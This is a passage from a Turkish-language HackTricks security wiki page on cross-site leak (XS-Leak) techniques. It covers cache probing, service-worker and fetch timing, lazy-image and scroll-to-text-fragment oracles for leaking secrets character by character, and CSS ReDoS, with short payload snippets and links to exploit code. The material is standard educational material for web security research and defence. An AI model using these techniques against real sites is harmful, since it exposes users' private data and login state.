Yalnızca giriş yapmış kullanıcıların bu tür indirmeleri tetikleyebildiği senaryolarda, bu teknikler, tarayıcının indirme isteğine verdiği yanıta dayanarak dolaylı olarak kullanıcının kimlik doğrulama durumunu çıkarmak için kullanılabilir.
Bölümlenmiş HTTP Önbellek Atlatma
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Zamanlama
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Özet: Bir saldırgan, iframeleri kullanarak dosya indirmelerini ayırt edebilir; iframenin devam eden erişilebilirliği, başarılı dosya indirmesini ima eder.
- Kod Örneği: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (from https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Bu teknik neden ilginç: Chrome artık önbellek bölümlendirmesine sahip ve yeni açılan sayfanın önbellek anahtarı şudur: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), ancak bir ngrok sayfası açarsam ve içinde fetch kullanırsam, önbellek anahtarı şu olacaktır: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), önbellek anahtarı farklıdır, bu nedenle önbellek paylaşılamaz. Daha fazla ayrıntıya buradan ulaşabilirsiniz.
(Yorum buradan)
{% endhint %}
Eğer bir site example.com, *.example.com/resource kaynağını içeriyorsa, o kaynak, kaynağın doğrudan üst düzey gezinme ile istendiği gibi aynı önbellekleme anahtarına sahip olacaktır. Bu, önbelleğe erişmenin bir kaynağı yüklemekten daha hızlı olduğu için, bir sayfanın konumunu değiştirmeye çalışabilir ve 20ms (örneğin) sonra bunu iptal edebilir. Eğer durdurmadan sonra köken değiştiyse, kaynağın önbelleğe alındığı anlamına gelir.
Ya da sadece potansiyel olarak önbelleğe alınmış sayfaya bazı fetch gönderebilir ve alınan zamanı ölçebilirsiniz.
Manuel Yönlendirme
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Yönlendirmeler
- Daha Fazla Bilgi: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Özet: Bir fetch isteğine verilen yanıtın bir yönlendirme olup olmadığını bulmak mümkündür
- Kod Örneği:
AbortController ile Fetch
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Zamanlama
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Özet: Bir kaynağı yüklemeye çalışabilir ve yüklenmeden önce yüklemenin kesilmesi durumunda bir hata tetiklenirse, kaynağın önbelleğe alınıp alınmadığına bağlı olarak.
- Kod Örneği: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Yeni içerik önbelleğe alınmadan belirli bir kaynağı tarayıcı önbelleğinden çıkarmak ve aynı zamanda kaynağın önbelleğe alınıp alınmadığını tespit etmek için fetch ve setTimeout kullanın. Ayrıca, yeni içerik önbelleğe alınmadan işlem gerçekleşir.
Komut Kirliliği
- Dahil Etme Yöntemleri: HTML Öğeleri (script)
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Özet: Dahili fonksiyonları üzerine yazmak ve hatta çapraz kaynaklı betikten (doğrudan okunamayan) bu argümanları okumak mümkündür, bu değerli bilgilerin sızmasına neden olabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Hizmet İşçileri
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Sayfa İçeriği
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Özet: Bir web sitesinin yürütme süresini hizmet işçileri kullanarak ölçün.
- Kod Örneği:
Verilen senaryoda, saldırgan, özellikle "attacker.com" alanlarından birinde bir hizmet işçisi kaydetme girişiminde bulunur. Sonrasında, saldırgan hedef web sitesindeki ana belgeden yeni bir pencere açar ve hizmet işçisine bir zamanlayıcı başlatmasını talimat verir. Yeni pencere yüklenmeye başladığında, saldırgan önceki adımda elde edilen referansı hizmet işçisi tarafından yönetilen bir sayfaya yönlendirir.
Önceki adımda başlatılan isteğin varışı sırasında, hizmet işçisi etkin bir şekilde navigasyon sürecini sonlandıran bir 204 (İçerik Yok) durum kodu ile yanıt verir. Bu noktada, hizmet işçisi önceki adımda başlatılan zamanlayıcıdan bir ölçüm yakalar. Bu ölçüm, navigasyon sürecinde gecikmelere neden olan JavaScript'in süresinden etkilenir.
{% hint style="warning" %} Bir yürütme zamanlamasında ağ faktörlerini ortadan kaldırmak ve daha kesin ölçümler elde etmek mümkündür. Örneğin, sayfanın yüklenmeden önce kullandığı kaynakları yükleyerek. {% endhint %}
Getirme Zamanlaması
- Dahil Etme Yöntemleri: Getirme API'si
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Özet: Bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için performance.now() kullanın. Diğer saatler de kullanılabilir.
- Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Çapraz-Pencere Zamanlaması
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Özet:
window.openkullanarak bir isteği gerçekleştirmenin ne kadar zaman aldığını ölçmek için performance.now() kullanın. Diğer saatler de kullanılabilir. - Kod Örneği: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Trickest kullanarak dünyanın en gelişmiş topluluk araçları tarafından desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
HTML veya Yeniden Enjeksiyon ile
Burada, bir çapraz kaynaktan HTML'den bilgi sızdırmak için teknikler bulabilirsiniz. Bu teknikler, herhangi bir nedenle HTML enjekte edebilir ancak JS kodu enjekte edemezseniz ilginç olabilir.
Sarkan İşaretleme
{% content-ref url="dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Görüntü Tembel Yükleme
Eğer içerik sızdırmak ve gizli öncesi HTML ekleyebiliyorsanız, ortak sarkan işaretleme tekniklerini kontrol etmelisiniz.
Ancak, herhangi bir nedenden dolayı bunu her karakter için yapmalısınız (belki iletişim önbellek vuruşu yoluyla ise) bu hileyi kullanabilirsiniz.
HTML'deki Görüntülerin bir "yükleniyor" özniteliği vardır ve değeri "tembel" olabilir. Bu durumda, görüntü yalnızca görüntülendiğinde yüklenecek ve sayfa yüklenirken değil:
<img src=/something loading=lazy >
Bu nedenle yapabileceğiniz şey, web sayfasını gizli içerikten önce doldurmak için çok sayıda gereksiz karakter eklemektir (Örneğin binlerce "W" gibi) veya şuna benzer bir şey eklemektir <br><canvas height="1850px"></canvas><br>.
Sonra örneğin enjeksiyonumuz bayrağın önünde görünüyorsa, resim yüklenecektir, ancak bayraktan sonra görünüyorsa, bayrak + gereksiz karakterler, yüklenmesini engelleyecektir (ne kadar gereksiz karakter yerleştireceğinizle oynamanız gerekecektir). Bu, bu yazıda yaşanan durumdur.
Başka bir seçenek, izin veriliyorsa scroll-to-text-fragment'i kullanmaktır:
Scroll-to-text-fragment
Ancak, botun sayfaya erişmesini sağlarsınız gibi bir şey yapabilirsiniz.
#:~:text=SECR
Web sayfası şöyle olacak: https://victim.com/post.html#:~:text=SECR
Burada post.html saldırganın gereksiz karakterleri ve tembel yükleme görüntüsünü içerir ve ardından botun sırrı eklenir.
Bu metin, botun sayfadaki SECR metnini içeren herhangi bir metne erişmesini sağlayacak. Çünkü bu metin sır ve görüntünün hemen altında olduğu için, görüntü yalnızca doğru tahmin edilen sır olduğunda yüklenecek. Bu şekilde, sırrı her karakteri sırayla dışarı sızdırmanızı sağlayacak bir oracle elde etmiş olursunuz.
Bunu sömürmek için bazı kod örnekleri: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Görüntü Tembel Yükleme Zaman Tabanlı
Eğer harici bir görüntü yüklemek mümkün değilse ve bu durum saldırganın görüntünün yüklendiğini göstermesi gerekiyorsa, başka bir seçenek birkaç kez karakter tahmin etmeye çalışmak ve bunu ölçmektir. Eğer görüntü yüklendiyse, tüm isteklerin yüklenmesi, görüntünün yüklenmediği durumdan daha uzun sürecektir. Bu, bu yazının çözümünde kullanılan şeydir:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Eğer jQuery(location.hash) kullanılıyorsa, bazı HTML içeriğinin varlığını zamanlama ile tespit etmek mümkündür, çünkü eğer seçici main[id='site-main'] eşleşmiyorsa, geri kalan seçicileri kontrol etmesine gerek yoktur:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Enjeksiyonu
{% content-ref url="xs-search/css-injection/" %} css-injection {% endcontent-ref %}
Savunmalar
https://xsinator.com/paper.pdf adresinde önerilen önlemler bulunmaktadır ve her bölümde https://xsleaks.dev/ wiki sayfasında da korunma teknikleri hakkında daha fazla bilgi bulabilirsiniz.
Referanslar
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Sıfırdan Kahraman'a AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamınızı görmek veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- The PEASS Family koleksiyonumuzu keşfedin, özel NFT'lerimizle tanışın
- 💬 Discord grubuna veya telegram grubuna katılın veya bizi Twitter 🐦 @carlospolopm takip edin.**
- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.

Trickest kullanarak dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Sağlayın:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}